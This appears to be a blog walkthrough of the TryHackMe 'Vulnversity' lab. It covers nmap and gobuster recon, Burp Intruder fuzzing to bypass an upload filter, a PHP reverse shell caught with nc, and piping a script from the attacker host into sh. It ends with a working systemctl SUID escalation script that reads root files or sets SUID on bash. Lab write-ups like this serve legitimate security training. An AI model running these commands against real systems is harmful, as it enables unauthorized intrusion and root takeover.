Welcome to the Tryhackme write-up series. Today we going to analyze a room that should be one of the first ones for everyone that starts a journey on Try Hack Me. The room is called Vulnversity. This room focuses on active reconnaissance and the main tools for it, it has tasks related to web application attacks, and lastly, it has a privilege escalation task, that is not that easy as it seems. Let’s get started with the Vulnversity walkthrough.
Table of Contents
Room Overview
As this is an easy room that teaches the basics, over 100k users had joined this room, and the room itself is almost 2 years old.

Before we dive deeper into the technical details of the tasks, let’s have a look at what they are all about.
Just like in any other room, the first thing you need to do is to deploy the victim machine.
After that, you may continue to Task no. 2, which focuses on active reconnaissance. In this task, you will have to use the nmap in order to answer the questions. All of the questions are pretty basic and can be answered either by checking the help menu of the nmap, or by analyzing the results of a scan, that was made against the victim.
Task no. 3 asks to find the hidden directories. For this purpose, you are suggested to use the Gobuster.
All the fun begins with task no. 4. Firstly you are asked to bypass the upload restrictions that are set. Secondly, you have to successfully upload the reverse shell, execute it and start the communication with a victim. After that, you will need to find the flag.
As it was mentioned previously, the task no. 5 is a little bit advanced as it asks to escalate the privileges in order to get the flag.
Vulnversity Writeup
As we’ve had briefly discussed what’s waiting for us, we can start solving the tasks.
Task 1 Deploy the machine
The first task is easy as it can be – all you need to do is to start the machine. You can do so by clicking on the green Start Machine button.
Another thing you have to do is either to start the AttackBox or use the VPN. The AttackBox is a perfect option that gives you a connection with VNC to the Try Hack Me virtual machine. That VM has everything you will need for the task. But here are the bad news, unless you have the Tryhackme subscription, you will be able to deploy it for only an hour a day.
Alternatively, you might use the VPN and connect with your own machine. But you will have to install the necessary tools by yourself.
If both, attacker and victim VMs are running, let’s proceed to the second task.
Task 2 Reconnaissance
The second task of the Vulnversity is focused on reconnaissance. And the tool you will have to use is the nmap. This is a powerful tool that can provide you a lot of information about the target, however, you must learn to use the correct flags. While scan with some of the flags will give you a lot of information, it might take longer to finish.
Anyway, as this is a beginner challenge, try different flags (also try combining them) to see the difference. But in this case, nmap scan with -A, and -sC flags will give us most of the information we need for the questions.
nmap -v -sC -A YOUR_VICTIM_MACHINEWith these flags, all ports will be scanned with default nmap scripts, and OS and version detection will be executed. The -v flag will show us the results interactively. You might try scanning with the -p- flag, but keep in mind that this scan will check all the ports and will take a lot of time (10+ minutes)
After about 30 seconds, you will get the results.

The second question of the task (the first one does not require any input) asks how many ports there are open. As the scan found ports 21, 22, 139, 445, 3128, and 3333 open, we can state that in total 6 ports are open.


Another question asks what is the version of squid proxy. If you’ve executed a scan with version detection flag, you can see that port 3128 runs Squid 3.5.12.

From this, we can see that the flag -p-400 instructs nmap to scan 400 ports.


Another question asks what the flag -n will not resolve. Again, nmap manual can help us. We can see that the -n flag sets the nmap to not to do DNS resolution, and the -R is used to do the resolution.
And the answer to the question is DNS.
Another question asks for what OS is the machine running. This is a little bit tricky, as the nmap results shows the following:
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3.13
OS details: Linux 3.13
You can try submitting the “Linux” as an answer, but unfortunately, it will not be accepted. So we have to look for the clues about OS somewhere else. If you paid attention to the results of 3333 port scan, you can see that Ubuntu is mentioned.
The same is with port 22.

So, the answer is Ubuntu. Even though OS detection provided results that are not specific enough, we can find the correct OS in the data that we retrieved during the service detection.

And there is one more, the last question that we are going to cover in this Vulnversity walkthrough. Last question of task 2 asks what port the web server is running on. As we already saw that port 3333 has Apache as a server, we can try visiting it.
Bingo! A web page is served by the Apache.
And the answer to this question is 3333.

If you’ve managed to answer all the questions, let’s proceed to the third task’s explanation in our Vulnversity write up.
Task 3 Locating directories using GoBuster
Now as we already know what ports are open, and what services are running on them, we can continue our recon. Task no. 3 asks to perform a directory brute force attack on the web server. And the GoBuster tool is recommended for this.
If you are using the deployed THM AttackBox it already has the GoBuster. But if you are on your own machine, you can get the GoBuster easily with the following command:
sudo apt-get install gobusterNow we need a list with directories we will try to find. You can use one of the wordlists provided by the DirBuster. Specifically, you can find it in the /usr/share/wordlists/dirbuster directory.
When you have the dictionary you want to use ready, you can start the GoBuster. While you might try constructing your own command, this works perfectly:

gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt -u http://YOUR_VICTIM_IP:3333Gobuster will show that there are five directories:
- /images
- /css
- /js
- /fonts
- /internal

And now comes the most interesting part – exploration. After checking the found directories, you will see that the /internal directory has an upload form.
And the answer to the question is “/internal/”.
Task 4 Compromise the webserver
The goal of this task is to upload the reverse shell and gain access to the server. However, this will not be that straightforward. Vulnversity upload form has validation for the filetypes. So we have to find out what file type is allowed so that we could disguise our reverse shell accordingly.
For the task, we have to configure the proxy. It can be done with the Foxy Proxy plugin in Mozilla Firefox.
After that, let’s run the Burp Suite, go back to the browser and try uploading any file.


Burp Suite should intercept the request. Now let’s send this request to the Intruder. Then clear all the positions (click on Clear button), and find the part of the request where the filename is set. Add the § symbol after the dot, and after the end of an extension.
Task mentions a few extensions – .php, .php3, .php4, .php5, .phtml. Either add them one by one to the Payloads tab of the Burp Suite intruder, or put them into a text file and load the file.

NOTE: make sure there is no dot before the extension. Burp Suite encodes the character, and the attack becomes ineffective. A solution to this is to place the marker after the dot and use a wordlist that has no dot. Another way how to solve this problem is to turn off the encoding in settings.
After the configuration, start the attack.

You can see that the request with phtml payload differs from others. Even though all of the responses returns with 200 status codes, we can observe that the.phtml extension’s response length is different.
And from this, we can see that the .phtml extension is accepted. So, we need to upload our reverse shell as PHTML.
Reverse shells are located in the /usr/share/webshells/php directory. Open the php-reverse-shell.php and set your attack box’s IP address in the 49 line.

Before uploading the shell, we have to start listening for the incoming connections in our attack box. We can do so with the nc -lvnp 1234 command.


Click on the uploaded file and check the terminal, where you are listening for the incoming connections. You should see that the connection was established




However, this is not the correct answer. But a quick way to check what other user is on the system, is to go to the home directory. And we can see that there’s a home directory for Bill.

So, the answer to the question is “bill”.
Submit it and we are done with the Vulnversity walkthrough for task 4.
Task 5 Privilege Escalation
Task 5 focuses on privilege escalation. And according to the task description provided by TryHackMe, SUID examination will lead to it.
On the first question, there is a hint of how we can search for the SUID files. By running this command find / -user root -perm -4000 -exec ls -ldb {} \; we will get a list of the files that has the SUID set.

We might see that the /bin/systemctl is on the list. This is interesting and is likely to be vulnerable. If this file looks like any other file for you, do not worry, this comes with experience. After some practicing, you will start to notice the files that normally should not have the SUID set.
The good news is that there are tools that can help. There is a script, called LinPEAS that will check for the privilege escalation. We can’t download it directly to the victim’s machine, but there is a workaround:
- First of all, download the script to the attacker’s machine: wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
- Now start the webserver on the attacker’s machine: sudo python -m http.server 801
- Lastly, download the script from the attacker’s machine, and execute it. Run this command on victim’s machine: curl YOUR_ATTACK_MACHINE_IP:801/linpeas.sh | sh
The script should be executed, and BINGO. We can see that the systemctl is in yellow.

As we know what file does stand out, we can answer the question.
We do know that the /bin/systemctl might lead to the privilege escalation but how do we exploit it?
There is a list of Unix binaries that can lead to the exploitation of SUID. We can try searching for the systemctl in our case. There is a SUID exploitation for the systemctl. Perfect for our case.

And now we need to modify it a little bit. Replace the ./systemctl to /bin/systemctl in the last two lines. Also, change the command that will be executed (line 4) into the one that is needed for us. As we want to get the flag, instead of “id > /tmp/output” we can execute “cat /root/root.txt > /tmp/output”. The flag will be output into the /tmp directory. The final code looks like this:
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TFExecute it in the terminal. If everything went right, it should look like this:

Keep in mind that you might need to press Enter additionally after you’ve pasted and ran the commands.
PRO TIP: if the command is not working, this might be related to the encoding issues of the symbols such as ‘, or “. Try to delete them and rewrite them by hand. Code should work.
If you do want to get access as a root, change the command that will be executed to “chmod +s /bin/bash”. After this execute bash -p in the terminal. Use whoami to check if you are root. If so, have fun.

And now all we need to do is to check the flag:

And finally, congratulations! If you’ve followed this Vulnversity walkthrough, at this point you probably finished the room.
Conclusion
This Tryhackme room is a great way to learn to use the tools that might be used for the penetration testing, and at the same time to gain the basic skills. Eventually, solving the rooms might lead you to the skills needed to pass the OSCP. If you liked this Vulnversity walkthrough, check other rooms of the TryHackMe.

Highly passionate about cyber security (penetration testing, bug bounty hunting, cybersecurity in general), and blogging. I am experienced in vulnerability assessments, penetration testing, various security audits, had worked with various clients, most of them were in finance sector.
CompTIA Security+, CEH, CEH Practical, CEH Master, and OSCP certified.


it’s wonderful content i really like it and so useful
i just want to contact with Mr. Giedrius